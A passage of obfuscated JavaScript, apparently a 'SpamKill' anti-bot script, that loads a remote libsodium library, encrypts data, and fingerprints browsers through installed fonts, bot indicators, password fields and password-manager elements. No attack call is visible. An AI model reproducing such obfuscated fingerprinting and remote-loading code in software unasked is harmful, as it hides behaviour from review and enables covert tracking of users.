xd83,0x1299)+'\x20is\x20loaded'+'\x20before\x20th'+_0x2027d7(0x9d9,0x1468,0xa3f,0xf36));throw new Error(_0x2027d7(0x100c,0x9d7,0xfa7,0x94b)+_0x2027d7(0xd57,0xeb5,0xb34,0x137a)+_0x2027d7(0x1b9c,0x13be,0xebe,0x13a1)+_0x2027d7(0x57,0x58f,-0x507,0x30e));}async function _0x537f3d(){return new Promise((_0x5e2921,_0x44a90c)=>{function _0x533dc2(_0x43cfb0,_0x420377,_0x2ffca1,_0x4ebe8c){return _0x3ae0(_0x420377- -0x3b3,_0x43cfb0);}function _0x51a8d0(_0x5eb338,_0x42bcca,_0x4fd47a,_0x2559bc){return _0x3ae0(_0x42bcca-0x134,_0x5eb338);}if(_0x533dc2(0xb35,0xee1,0x12d6,0x16d9)!==_0x51a8d0(0xec0,0x13c8,0xdd5,0xb8c))_0x6acc20[_0x533dc2(0xa5f,0xd97,0xe6b,0x15c0)](_0x533dc2(-0x36d,-0x1c0,-0x4a,-0x143)+_0x533dc2(0x6b4,0x1b7,-0x6d3,0x75e)+_0x533dc2(-0x361,0x2e9,0x107,-0x5a2)+_0x2f74a0);else{console[_0x533dc2(0x863,0x91f,0x407,0x39e)](_0x533dc2(0x502,0x7c,-0x2a1,-0x43b)+_0x51a8d0(0x4d1,0xd16,0xdcd,0x1244)+_0x533dc2(0x549,0x40f,0x551,0x916)+_0x533dc2(0x10d,-0x17,-0x15e,-0x78a)+_0x533dc2(0x657,0x168,0x216,-0x6a1)+_0x533dc2(0xa51,0x443,0x8cd,0xa9a)+_0x51a8d0(0x173e,0xf57,0x7e5,0x1193)+'pamkill.co'+_0x51a8d0(0xdde,0xdc3,0x88a,0x131e)+_0x533dc2(0x922,0xe52,0xdf1,0x818));const _0x5ba08a=document[_0x51a8d0(0x16b,0x70d,0xc2e,0x172)+_0x51a8d0(0x167b,0x1114,0x156d,0xf35)](_0x51a8d0(0x1a52,0x134b,0x1169,0xde8));_0x5ba08a[_0x51a8d0(0x66f,0x497,-0x3ad,0x6b7)]=_0x51a8d0(0x8a2,0xe40,0xbaf,0xa86)+'n.spamkill'+_0x533dc2(0x7b9,0x7f1,0xbf1,0x1c)+'ium.min.js',_0x5ba08a['async']=!![],_0x5ba08a['onload']=()=>{function _0x326bd5(_0x4051c9,_0x2cb44c,_0x4f1286,_0x2bb4a5){return _0x51a8d0(_0x2bb4a5,_0x4051c9- -0x309,_0x4f1286-0x23,_0x2bb4a5-0x127);}function _0x113c29(_0x1fffcb,_0x3ad449,_0x40de2a,_0x4f9402){return _0x533dc2(_0x40de2a,_0x4f9402-0x62e,_0x40de2a-0x27,_0x4f9402-0x182);}if(_0x326bd5(0x474,0xa58,0xa15,0x4f8)===_0x113c29(0xf6f,0x4e0,0xd96,0x715)){const _0x4139b0=_0x3516c2-_0x22e1e4[_0x326bd5(0xebf,0x845,0x13bb,0x14ea)];if(_0x4139b0>0x780+-0x1*0x6d8+-0xa8){const _0xc0c33=_0x36cec1[_0x326bd5(0x557,0xb6d,0xcec,-0x89)](_0x3fc2f2,_0xa3ee07)/_0x4139b0,_0x2e9aa9=_0x450519[_0x113c29(0x147b,0x1c84,0x1d5f,0x15aa)](_0xc0c33-_0x9e178b[_0x326bd5(0xb86,0x2e1,0x10a7,0x1180)])/_0x4139b0;_0x5cc20f['maxV']=_0x34a712[_0x326bd5(0x1a6,-0x5ba,-0x68d,0xa46)](_0x2808d8[_0x326bd5(0xeda,0xe5d,0x166b,0x635)],_0xc0c33),_0x40521d[_0x113c29(0xfbe,0xc13,0x8aa,0xcb2)]=_0x55fe6e[_0x326bd5(0x1a6,0x14f,-0x26c,0xa23)](_0x563eaf[_0x326bd5(0x862,0xdc6,0x22,0xb34)],_0x2e9aa9),_0x4edfee[_0x113c29(0x1578,0x12eb,0x1026,0xfd6)]=_0xc0c33;}}else{console[_0x326bd5(0xafd,0x13aa,0x1263,0x738)](_0x113c29(0x93,0xa84,0x45c,0x6aa)+_0x326bd5(0xa0d,0x710,0x64e,0x11f5)+'\x20✓\x20Sodium\x20'+'CDN\x20script'+_0x113c29(0xb0f,0x917,0x1005,0xfaa)+_0x326bd5(0xf88,0xb92,0xc22,0xe74));if(typeof sodium!==_0x113c29(0x10a6,0x164d,0xa9f,0x1166)&&sodium['ready'])console[_0x113c29(0xaeb,0xe94,0x12f2,0xf4d)]('[SpamKill\x20'+_0x113c29(0x11d0,0xc16,0x7c9,0xe5d)+_0x326bd5(0x4f1,0x5db,0xa4d,0xc4e)+_0x326bd5(0x19a,0x70b,0x33a,-0x65f)+'ready...'),sodium[_0x326bd5(0xc6,-0x7c6,-0x23f,-0x22d)]['then'](()=>{function _0x3f89f8(_0x85598f,_0x2e0c9d,_0x3ce870,_0x545338){return _0x326bd5(_0x545338- -0x125,_0x2e0c9d-0x18,_0x3ce870-0x16b,_0x2e0c9d);}console[_0x3f89f8(0x53d,0xa00,0x1101,0x9d8)]('[SpamKill\x20'+_0x4862a1(0xf5f,0x729,0x108f,0x156e)+_0x4862a1(0x1318,0x16e7,0x104c,0x10d9)+'initialize'+_0x4862a1(0xba1,0xe60,0x13fe,0xe07)+'y');function _0x4862a1(_0x5e439b,_0x3cb778,_0x2c9871,_0x3fb575){return _0x113c29(_0x5e439b-0x170,_0x3cb778-0x6f,_0x3fb575,_0x5e439b-0x102);}_0x5e2921(!![]);})[_0x113c29(0x44a,0x3c1,-0xad,0x5cc)](_0x23bce9=>{console[_0x79ab7(0x269,0x75c,-0x36b,0x1e)]('[SpamKill\x20'+_0x79ab7(0x977,0x186,0x3d7,0x3da)+'\x20Sodium.re'+_0x5e4eb1(0x126e,0xebe,0x66b,0xda8)+',\x20but\x20cont'+_0x79ab7(0x91c,0x669,0xeff,0xd7b),_0x23bce9);function _0x79ab7(_0x280ec5,_0xf27233,_0x36e45a,_0x2b350c){return _0x326bd5(_0x280ec5- -0x96,_0xf27233-0x13,_0x36e45a-0x1ae,_0x2b350c);}function _0x5e4eb1(_0x4ddf69,_0x59717d,_0x521bd0,_0x277831){return _0x326bd5(_0x59717d-0x2a5,_0x59717d-0xc4,_0x521bd0-0xd6,_0x521bd0);}_0x5e2921(!![]);});else{if(_0x326bd5(0xbc6,0x4e8,0x678,0x433)!==_0x113c29(0x565,0x66,0xb36,0x7f4))console[_0x113c29(0x1211,0x911,0x1548,0xf4d)]('[SpamKill\x20'+_0x326bd5(0xa0d,0x1b2,0x160,0x658)+_0x113c29(0xddd,0x1696,0x15f2,0x1216)+_0x326bd5(0x456,0xfe,0x17a,0xc23)+'(no\x20ready\x20'+_0x113c29(0x1078,0x116b,0x12ec,0xe58)),_0x5e2921(!![]);else{_0x540b18[_0x326bd5(0xa3e,0x59f,0xee2,0xbb5)]();if(_0x40eb84['state']!==_0x326bd5(0xb34,0xd59,0x756,0x1128))_0x204513[_0x326bd5(0x738,0x9dc,0xc03,0x947)]();}}}},_0x5ba08a[_0x533dc2(-0x688,0x5f,-0x7a1,-0x5f1)]=_0x47ec42=>{console['error'](_0x42bf61(0x57a,-0x174,0x656,0x231)+'CryptoBox]'+_0x42bf61(0x1850,0x1b73,0x13a4,0x199e)+_0x2866b6(-0x1ab,-0xa07,-0x1a2,-0x2af)+_0x2866b6(0x861,0x8a0,0xa9f,0xca6)+_0x42bf61(0xa98,0x12fc,0x1310,0xf22),_0x47ec42);function _0x2866b6(_0x532787,_0x277fe9,_0x5f3993,_0x3d6b74){return _0x533dc2(_0x5f3993,_0x532787-0x49,_0x5f3993-0x13b,_0x3d6b74-0xc9);}function _0x42bf61(_0x3fa5df,_0x36149b,_0xe7c2e5,_0x2b0f72){return _0x51a8d0(_0x2b0f72,_0xe7c2e5-0xf3,_0xe7c2e5-0x15,_0x2b0f72-0x1e6);}_0x44a90c(new Error(_0x42bf61(0xdc2,0x76c,0x6cb,0x10a)+_0x42bf61(0x87c,0x1143,0xdba,0x57d)+_0x2866b6(0xb7,0x848,0x759,-0x5a9)));},document[_0x533dc2(0x938,0x605,0x5ca,-0x47)][_0x533dc2(0x9e6,0xa6e,0xc78,0x76b)+'d'](_0x5ba08a);}});}const _0xa38171=((async()=>{function _0x11d193(_0x3e9e94,_0x1513f0,_0x8b9222,_0x2ec598){return _0x20cacb(_0x3e9e94-0x9a,_0x2ec598,_0x3e9e94- -0x406,_0x2ec598-0xe2);}for(let _0x2507c7=-0x27*-0x3f+0x1*0x18cd+-0x2266*0x1;_0x2507c7<_0x46cd75;_0x2507c7++){try{if(_0x11d193(0xcb2,0x132d,0x705,0xee7)!==_0x11d193(0xcb2,0x500,0x40b,0x3f8))_0x1540da[_0x11d193(0xc20,0x113d,0x41e,0xb6d)](_0x1ec791(0x1151,0xf3d,0xdba,0xa6b)+_0x1ec791(0x540,-0x56,0x203,0x12f)+'or\x20not\x20ini'+_0x1ec791(0x1634,0x7c6,0xdbb,0x115d)+'et');else{const _0x361297=await _0x2e5560();return _0x4a7e75(_0x11d193(0xd6,-0x4e7,0x6d8,0x4d8)+_0x11d193(0x4c5,0x4f2,0x1e5,0xe2)+_0x11d193(0xcec,0x976,0x1212,0x85b)+'ully'),_0x361297;}}catch(_0x39abef){if(_0x2507c7===0x21f*-0x3+0x22c7+-0x1c6a){if('WbWaQ'!==_0x11d193(0x179,0x6ce,0x30b,0x15f))try{if('TXrMN'!==_0x11d193(0xef3,0x8d6,0xa72,0xf7c)){console['log'](_0x1ec791(0x853,-0x433,0x163,-0x438)+_0x1ec791(0xc01,0x10e1,0x916,0x733)+_0x11d193(0xb0d,0x502,0xa8d,0xb2c)+_0x1ec791(0x980,0x10a1,0xeda,0x9de)+_0x11d193(0x12d,0x465,0x7d0,0x8ce)+_0x1ec791(0x386,-0x33b,0x7f,0x407)+_0x1ec791(0x10c2,0xc10,0x100a,0x1137)+_0x1ec791(-0x11a,0xc9,0x519,0xbf7)),await _0x537f3d(),console[_0x1ec791(0x254,0x1018,0xa06,0x28c)](_0x1ec791(0x992,-0x643,0x163,0x464)+_0x1ec791(0x89,0xa3d,0x916,0xc0a)+_0x1ec791(-0x638,0x804,0x198,0xa54)+_0x11d193(0x94,0x57d,-0x314,0x646)+'odium\x20init'+_0x1ec791(0x1078,0x593,0xbba,0x6d2)+_0x11d193(0xa61,0x4fc,0xb24,0x71c)),await new Promise(_0x31ed2a=>setTimeout(_0x31ed2a,-0x13c7+0xea7+0x97*0xc)),console[_0x1ec791(0x9b6,0xbfd,0xa06,0x2af)](_0x1ec791(0x32b,0x58,0x163,-0x2e7)+_0x1ec791(0x109b,0xc31,0x916,0x47e)+'\x20Retrying\x20'+_0x1ec791(-0x81c,0x647,-0xf4,-0x6b2)+'ection\x20aft'+_0x11d193(0xf94,0x17f2,0xe3b,0x122e)+_0x11d193(0xe69,0x1666,0x12f4,0xcf1));const _0x50d6bd=await _0x2e5560();return console[_0x1ec791(0xcb9,0x338,0xa06,0x123e)](_0x1ec791(0x97b,0x2d9,0x163,-0x1ba)+_0x1ec791(0x460,0x110d,0x916,0x32e)+_0x11d193(0x890,0xd13,0x2c2,0x8a6)+_0x1ec791(-0x4ab,0x2e1,-0x100,0xeb)+_0x11d193(0x525,0xc4,0x7c7,0x57c)+'ssfully\x20fr'+'om\x20CDN!'),_0x50d6bd;}else{const _0x591b5a=_0x1877e1[_0x11d193(0x6e7,0xdcb,-0x9b,0x4c5)]((_0x119326,_0x3d2d8c)=>_0x119326+_0x3d2d8c,0x22b6+-0x1d4a+-0x56c)/_0x32974d['length'];return _0x453bb9+(_0x57007c-_0x591b5a)**(-0x1041+-0x3*0xa0e+0x2e6d);}}catch(_0x24c258){_0x1ec791(0x88c,0x13df,0xeb2,0xd8f)!==_0x11d193(0xb9a,0xd06,0x1266,0x112a)?console[_0x11d193(0x336,0x39,0x60d,0xa89)]('[SpamKill\x20'+_0x11d193(0x89a,0x1b,0x749,0xbef)+_0x1ec791(0x8d7,0x1044,0xb04,0xdfa)+_0x11d193(0xee7,0x1604,0x74f,0x896)+_0x11d193(0x639,-0x272,0xe9b,0x2ef),_0x24c258['message']):_0xdd1cb6[_0x1ec791(0x9cf,0x10f6,0xe60,0xabb)][_0x11d193(0xccc,0x10b5,0xe81,0x5a0)+'d'](_0x3efc4b);}else{const _0x587b86=_0x10325f[_0x1ec791(0x1451,0x10d0,0xe10,0x5f1)](),_0x519546=_0x1de5be[_0x1ec791(0x824,0xfcb,0xe10,0xbf4)]();_0x519546-_0x587b86>_0x4c08e5&&(_0x20e5e2=!![],_0x91a87c[_0x11d193(0xe02,0xa3c,0x11da,0x1284)](_0x11d193(0xce3,0x65d,0x1403,0x806)+_0x1ec791(0x11df,0x1175,0xfd8,0x140e)+_0x1ec791(0xfee,0xc6a,0xa7a,0xe88)),this[_0x11d193(0x418,0x8f0,0x9a6,0x22d)+_0x1ec791(0x12b8,0xa3f,0xce9,0xa58)](_0x11d193(0x5c1,0xc34,-0x1ae,0x85c),_0x11d193(-0x23,-0x872,0x839,-0x97)+_0x11d193(0x1af,-0x439,0x1c,-0x685)+'cted',_0x1ec791(-0x1b4,-0x85,0x20e,0x2dc)));}}_0x2507c7<_0x46cd75-(0x48e+-0x1f49+0x1abc)&&(_0x4a7e75(_0x1ec791(0x616,-0x171,0x152,0x4f6)+_0x1ec791(0xa40,0x167f,0xde2,0xdb2)+'pt\x20'+(_0x2507c7+(0x3*0x556+-0x5a0+0xa61*-0x1))+(_0x1ec791(0xa58,-0x3cb,0x508,0x6ed)+_0x1ec791(0xbbd,0x8e4,0x341,-0x304))),await new Promise(_0x329e13=>setTimeout(_0x329e13,_0x1ed89b)));}}function _0x1ec791(_0x3b38f4,_0x2c96f9,_0x20aaed,_0x33c53c){return _0x20cacb(_0x3b38f4-0xd1,_0x33c53c,_0x20aaed- -0x38a,_0x33c53c-0x108);}console[_0x11d193(0x336,0xc1,0xbef,-0x270)](_0x11d193(0xe7,0x449,-0x740,-0x7c5)+_0x1ec791(0x944,0xab8,0x916,0x388)+_0x11d193(0x576,-0x217,0x458,0x96a)+_0x1ec791(-0x51a,0x629,-0x10d,-0x88a)+_0x11d193(0xe3b,0xbe4,0xfc5,0x11b1)+_0x1ec791(0x1074,0xecf,0xab1,0x132d)+_0x46cd75+(_0x11d193(0x619,0x3c2,0x265,0x187)+_0x11d193(0x92e,0x5f3,0xcac,0xdb5)+'\x20CDN\x20fallb'+_0x1ec791(0x62f,-0x3f4,0x1ad,0x705)));throw new Error('Unable\x20to\x20'+_0x1ec791(0x6b3,0xb72,0x8c7,0xb3b)+_0x1ec791(0xabf,0x4a,0x503,0xae5)+_0x11d193(0x52e,0x52c,0x301,0xbbf)+_0x46cd75+'\x20attempts');})());function _0x20cacb(_0x34ceb6,_0x283adf,_0x1dcea7,_0x447fbc){return _0x340362(_0x34ceb6-0x144,_0x283adf,_0x1dcea7-0x41,_0x1dcea7-0x29e);}return{async 'seal'(_0x3c8a66){const _0x106480=await _0xa38171;return await _0x106480['seal'](_0x3c8a66);}};})());class _0x3999e1{constructor(){function _0x4e71f9(_0x52b2b6,_0x540f45,_0x240df3,_0x4bb163){return _0x340362(_0x52b2b6-0x67,_0x52b2b6,_0x240df3-0x1ba,_0x240df3-0x1b);}this[_0x4e71f9(0x690,0x14c2,0xed9,0x6b8)+_0x4e71f9(0xeac,0x9a8,0x7d7,0xcd6)]=new Map();function _0x2550d7(_0x2fbc2d,_0xa36571,_0x39e3b8,_0x19a291){return _0x340362(_0x2fbc2d-0x10b,_0xa36571,_0x39e3b8-0x46,_0x39e3b8-0x545);}this[_0x2550d7(0xad9,0xab8,0x55a,0x6ce)+_0x4e71f9(0xdc4,0x1c4,0x6f3,0x59b)]=new Map();}[_0x340362(0x130f,0xc6f,0x377,0xb48)+'r'](_0x268d40,_0x294da2,_0x961461,_0x44bbe3={},_0x1eb9a4=_0x3f02f1(0x149d,0x1573,0xee7,0xa9a)){function _0x449318(_0x533724,_0x1a90eb,_0x5c500d,_0x49b861){return _0x3f02f1(_0x533724-0x9a,_0x533724,_0x5c500d-0x270,_0x49b861-0x102);}const _0x31561f=this[_0x1e10cf(0x18d,0x2fe,0x39,-0x340)+_0x449318(0x7a2,0x9f9,0x972,0xf3e)](_0x268d40)+'-'+_0x294da2+'-'+_0x1eb9a4;this[_0x449318(0x1473,0x18f7,0x1222,0xab3)+_0x449318(0x733,0x746,0xb20,0x717)][_0x449318(0x1965,0x932,0x1184,0x8b1)](_0x31561f)&&this[_0x1e10cf(-0xd6,0xe8,-0x3d4,-0x2ed)+_0x1e10cf(-0x3cd,0x35e,0x345,0xb13)](_0x268d40,_0x294da2,_0x1eb9a4);const _0x9cdf97=this[_0x449318(0xd85,0x177d,0x1354,0x1526)+_0x449318(0x787,0x148c,0xde3,0x101c)](_0x294da2,_0x44bbe3);_0x268d40[_0x1e10cf(0x8fc,0x2c4,0x290,0xa3c)+'stener'](_0x294da2,_0x961461,_0x9cdf97);const _0x100eb2={};_0x100eb2['element']=_0x268d40,_0x100eb2['event']=_0x294da2,_0x100eb2[_0x1e10cf(0xbad,0x393,0x648,-0x65)]=_0x961461,_0x100eb2[_0x449318(0x166a,0x1b19,0x1311,0x18d0)]=_0x9cdf97,this[_0x449318(0x1162,0xeaa,0x1222,0x1ad8)+'eners'][_0x449318(0x12ab,0x35d,0xbe6,0xf1a)](_0x31561f,_0x100eb2);function _0x1e10cf(_0x1fd182,_0x2d82a3,_0x10b863,_0x2b5e0a){return _0x3f02f1(_0x1fd182-0x15,_0x1fd182,_0x2d82a3- -0xcd,_0x2b5e0a-0x14c);}if(!this['listenerGr'+_0x1e10cf(0xd20,0x6ff,0x70a,0xa12)][_0x449318(0x1234,0x1a46,0x1184,0x1033)](_0x1eb9a4)){if(_0x449318(0x30b,0x37e,0xa75,0xd73)!==_0x449318(0x1524,0x14df,0x1001,0x10e4))this[_0x1e10cf(-0x722,0x3c,0x144,-0x88f)+_0x1e10cf(0xbd3,0x6ff,0x3a0,0x377)]['set'](_0x1eb9a4,new Set());else return _0x5b5bc6[_0x1e10cf(0xc90,0xdaf,0xca0,0xd72)](_0x449318(0x7d5,0x756,0xf5d,0x16ed)+_0x1e10cf(0x887,0x8c,-0x79d,0x5e0)+'Password\x20m'+_0x1e10cf(0x1382,0xfc7,0x1238,0x1865)+_0x449318(0xd21,0x8cd,0xdb2,0xa46)+_0x449318(0xb5e,-0x495,0x36a,0x993)+'irefox\x20aut'+_0x1e10cf(0xf25,0x101c,0x7e1,0x1668)+_0x449318(-0x3f3,-0x30a,0x37e,-0x259)),![];}this['listenerGr'+_0x449318(0x9b3,0x48e,0xa3c,0x12b4)]['get'](_0x1eb9a4)[_0x449318(0x9c7,0xf24,0x1020,0x119e)](_0x31561f);}[_0x3f02f1(0x8fa,0x7d0,0x1b5,0x5a0)+_0x3f02f1(-0x309,0xa05,0x42b,0xc0f)](_0x495a04,_0x33b27c,_0x11b26f='default'){function _0x1d22ed(_0x26197b,_0x1ef6f6,_0xcfe56d,_0x14b28b){return _0x3f02f1(_0x26197b-0x119,_0x26197b,_0x1ef6f6-0x48a,_0x14b28b-0x15);}const _0x4908f5=this['_getElemen'+_0x1d22ed(0x10c6,0xb8c,0xe30,0x108f)](_0x495a04)+'-'+_0x33b27c+'-'+_0x11b26f,_0x1ff25a=this[_0x1d22ed(0x1ab0,0x143c,0x1565,0x1bde)+_0x1d22ed(0xf00,0xd3a,0x66d,0xb3b)][_0x1d22ed(0xb7e,0xcc6,0x8fa,0x435)](_0x4908f5);function _0x39d8d3(_0x47e30e,_0x4053e4,_0x263e09,_0xe96852){return _0x340362(_0x47e30e-0x78,_0x4053e4,_0x263e09-0x17d,_0xe96852-0x45a);}if(_0x1ff25a){if('fvPwL'!==_0x1d22ed(0x18d6,0x16c9,0x1520,0x1365)){const _0x7678a8=_0x2f3717[_0x39d8d3(0x7f9,0x12aa,0xd77,0xae3)](_0x39d8d3(0x3a3,0xbbb,0xf8d,0x806));_0x7678a8&&!this['set'][_0x1d22ed(0x1481,0x139e,0x12ae,0x18b1)](_0x7678a8)&&_0x39d12c<_0x54f28b['MAX_FORMS_'+_0x39d8d3(0xa8f,0xb17,0x1167,0xff2)]&&(_0x7678a8['addEventLi'+_0x1d22ed(0x8c8,0x87f,0x645,0x505)](_0x1d22ed(0xfe9,0x1615,0x14dc,0xfc1),()=>this['bt'][_0x39d8d3(0xf7d,0xd54,0xf93,0x10a6)+_0x39d8d3(0x1406,0x160b,0x1643,0x1371)](_0x39d8d3(0xf19,0x1570,0x16fa,0x14f1))),this[_0x39d8d3(0x7aa,0x12e1,0x117f,0xcdc)][_0x1d22ed(0x18cd,0x123a,0xabd,0xdf2)](_0x7678a8),_0x455584++);}else{_0x1ff25a[_0x39d8d3(-0x2c6,0x2fa,0x6cc,0x4b2)][_0x1d22ed(0xdce,0x1225,0x13d4,0x18e6)+_0x39d8d3(0xbd3,0x1397,0x1297,0x1320)](_0x1ff25a['event'],_0x1ff25a[_0x39d8d3(0x5e,0xbbe,0x4b8,0x7c6)],_0x1ff25a[_0x39d8d3(0x1275,0x10c7,0xb82,0x1407)]),this[_0x39d8d3(0xe8b,0x11d8,0x172f,0x1318)+_0x1d22ed(0x558,0xd3a,0xc93,0x729)][_0x39d8d3(0xcc4,0xa4d,0x89c,0xe98)](_0x4908f5);const _0x25c8c7=this[_0x39d8d3(0xbd3,0x545,0x95e,0x46f)+_0x1d22ed(0x3a2,0xc56,0x1429,0xb71)][_0x1d22ed(0xfd1,0xcc6,0x499,0xe9a)](_0x11b26f);_0x25c8c7&&_0x25c8c7[_0x39d8d3(0x1599,0x1061,0xa4c,0xe98)](_0x4908f5);}}}['removeGrou'+'p'](_0x5470f1){function _0x590be5(_0x2603d5,_0x48bb72,_0x3061c0,_0x5a8c3e){return _0x340362(_0x2603d5-0x73,_0x5a8c3e,_0x3061c0-0x5f,_0x48bb72-0x4e);}function _0x462698(_0x4e5df4,_0x5d9835,_0x1cec62,_0x4a426b){return _0x340362(_0x4e5df4-0x180,_0x5d9835,_0x1cec62-0x196,_0x4a426b- -0x18b);}if(_0x462698(0x1304,0x98d,0x3e8,0xc4f)!=='EMyoY')this[_0x590be5(0xc55,0x5ba,0x673,-0x10d)+'ntCache'][_0x590be5(0xa97,0x54e,0x447,0x8ea)+_0x462698(0x15f,-0xa4d,-0x44a,-0x182)]=_0x5c91d4['querySelec'+_0x462698(0x5a8,0x1331,0xc43,0xd98)]('input[type'+'=\x22password'+'\x22]'),this[_0x590be5(-0x2fb,0x5ba,0x928,0xe)+_0x462698(0xf22,0x1032,0x52c,0xb50)]['overlay']=_0x225ac6[_0x462698(0x11cb,0x4ba,0x1131,0xa09)+'tor']('.zoho-pass'+'word-manag'+_0x462698(0x6a4,-0x543,0x5fc,0x1f1)),this[_0x590be5(0xd37,0x5ba,0x916,0x86d)+_0x590be5(0xc34,0xd29,0xf66,0x944)][_0x462698(-0x456,-0x4c9,-0x4c4,0x73)+'t']=_0x4d6e39[_0x462698(0x31c,0xafe,0x986,0xa09)+'tor'](_0x590be5(0xd87,0x52d,0xd34,0xaf8)+'pwmgr]'),this['_zohoEleme'+_0x462698(0x3d1,0x985,0x4b4,0xb50)][_0x590be5(0x6ab,0xbd9,0xa56,0x751)+_0x462698(0x828,0x59a,0xb7f,0x2b1)]=_0x5d119f;else{const _0x80c0ad=this['listenerGr'+_0x462698(0x191,0xd0d,0x173,0x54d)][_0x462698(0x1ef,0xe2,0xb44,0x5bd)](_0x5470f1);_0x80c0ad&&(_0x590be5(0x896,0x9b7,0xfb,0xe7c)!==_0x462698(-0x54c,0x459,-0x3f3,-0xba)?(_0x80c0ad[_0x462698(0xf14,0x11f8,0xf87,0xd21)](_0x7088de=>{function _0x97253b(_0x533e45,_0x163a11,_0x2e6d40,_0x235313){return _0x590be5(_0x533e45-0x11f,_0x533e45-0x4e4,_0x2e6d40-0x1c3,_0x235313);}function _0x4db60c(_0x20ecd9,_0x3157dd,_0x9145de,_0x44d944){return _0x590be5(_0x20ecd9-0x15d,_0x44d944-0x4f7,_0x9145de-0x16f,_0x3157dd);}if('BNVeB'===_0x4db60c(0x1c06,0x178e,0x1339,0x14f3)){const _0x34310b=[],_0x560255=[],_0x20cea7=[];_0x3a5317['forEach'](_0x42b99a=>{function _0x3997e4(_0x9e30db,_0x9138ab,_0xbbe28a,_0x3e359f){return _0x4db60c(_0x9e30db-0x14a,_0x9138ab,_0xbbe28a-0x188,_0xbbe28a- -0x52);}if(_0x32c31f['isFontAvai'+'lable'](_0x42b99a))_0x34310b[_0x3997e4(0x1c54,0x1074,0x145d,0x12a0)](_0x42b99a);}),_0x3b6724[_0x4db60c(0x1c74,0xbbe,0x19cd,0x13f1)](_0x198241=>{function _0x346874(_0x82ee92,_0x4eff00,_0x3b3cbf,_0x5a7df6){return _0x97253b(_0x5a7df6- -0x203,_0x4eff00-0x115,_0x3b3cbf-0x94,_0x3b3cbf);}function _0x1cb83a(_0x573997,_0x51ae0a,_0x20fece,_0x66b492){return _0x97253b(_0x51ae0a- -0x3f4,_0x51ae0a-0x118,_0x20fece-0x1a7,_0x20fece);}if(_0x444e8d[_0x1cb83a(0x43d,0xb88,0x367,0x68e)+'lable'](_0x198241))_0x560255[_0x1cb83a(0x108c,0x10a8,0x7d7,0x1938)](_0x198241);}),_0x598079['forEach'](_0xb65715=>{function _0xd8e13e(_0x5f3fa6,_0x5595ef,_0x5c2efe,_0x7948ab){return _0x97253b(_0x5f3fa6- -0x235,_0x5595ef-0x17,_0x5c2efe-0x8f,_0x7948ab);}function _0x1dad17(_0x1c1569,_0x1ccb81,_0xca08c2,_0x5336b1){return _0x97253b(_0xca08c2- -0x6fd,_0x1ccb81-0x95,_0xca08c2-0x122,_0x1ccb81);}if(_0x59edae[_0xd8e13e(0xd47,0x1151,0x1117,0xdab)+'lable'](_0xb65715))_0x20cea7[_0xd8e13e(0x1267,0x1554,0xf1f,0x1a0a)](_0xb65715);});const _0x3db7f5={};_0x3db7f5['flags']=_0x553827,_0x3db7f5[_0x4db60c(0x7e1,0x126c,0x3e4,0x9d1)]=_0x3c4ec8[_0x4db60c(0x12f,0xe2c,0xb4c,0x9d1)],_0x3db7f5[_0x4db60c(0x163f,0x177a,0xede,0x1248)+'unt']=_0x113b1f,_0x3db7f5['botIndicat'+'orCount']=_0x652ab3,_0x3db7f5[_0x4db60c(0xdec,0xc93,0x636,0xbda)+'ount']=_0x4b9e04,_0x3db7f5[_0x4db60c(0xcdb,0x1bbe,0x152e,0x1420)+_0x97253b(0x6d6,0x41b,0xa4c,0x94)+'s']=_0x34310b,_0x3db7f5[_0x4db60c(0x121c,0x300,0x359,0x9ad)+_0x97253b(0x168c,0x1a10,0x1c58,0x10c9)]=_0x560255,_0x3db7f5[_0x97253b(0x1262,0xb55,0xd9f,0x189d)+_0x97253b(0x9ad,0xa46,0xba8,0x168)+'ts']=_0x20cea7,_0x3db7f5[_0x97253b(0x13ab,0x1217,0xc68,0x13b9)+_0x97253b(0x1621,0x1cb5,0x127f,0x10bf)]=_0x586385[_0x97253b(0x9be,0xe9a,0x40e,0x35d)]?'mobile\x20(ba'+_0x4db60c(0xe89,0x67c,0x859,0x898):_0x4db60c(0x18b0,0x19d1,0xde4,0x15db)+_0x97253b(0x513,0xb1b,-0x11c,0x27b),_0x40cd32(_0x97253b(0xae6,0xa9c,0x565,0x1157)+_0x97253b(0xdf1,0x11c6,0x5c8,0xb27)+_0x4db60c(0x557,0x5a9,0x1110,0xcef)+_0x97253b(0xad6,0x1397,0xd8a,0x607)+_0x4db60c(0x10cb,0x1255,0x1855,0x10c1)+':',_0x3db7f5);}else{const _0x1aef5d=this['activeList'+'eners']['get'](_0x7088de);_0x1aef5d&&(_0x1aef5d[_0x97253b(0x58a,0x26b,-0xed,-0x39)][_0x97253b(0x11d9,0x1a4a,0xaae,0x1a5a)+'tListener'](_0x1aef5d[_0x4db60c(0xddf,0x17a4,0xffa,0x1113)],_0x1aef5d[_0x97253b(0x89e,0xfef,0x3c2,0xb1d)],_0x1aef5d[_0x97253b(0x14df,0x155f,0x19fd,0x109e)]),this[_0x4db60c(0x18d6,0x1380,0xfa3,0x1403)+_0x4db60c(0x1122,0x6fc,0xc1c,0xd01)][_0x97253b(0xf70,0x1101,0x6c0,0x174f)](_0x7088de));}}),this[_0x462698(0x626,0x1ec,-0xfd,-0x176)+'oups'][_0x590be5(0x1061,0xa8c,0xa05,0x1155)](_0x5470f1)):_0x3c90e2+=-0x1b+0x301*0x5+-0xee0);}}[_0x3f02f1(-0x3d4,-0x5d1,0x2d2,0x754)](){this['activeList'+_0x160c55(0x685,0x8ea,0x32d,0xce0)][_0x2ed85c(0xeaa,0x9a1,0x13ad,0x173a)](_0x5be5ec=>{function _0x38d310(_0x24869e,_0x276684,_0x3fae67,_0x1818e8){return _0x2ed85c(_0x3fae67-0x26,_0x24869e,_0x3fae67-0x147,_0x1818e8-0x163);}function _0x1053a6(_0x2ca41c,_0x402a3f,_0x50ac94,_0x10710a){return 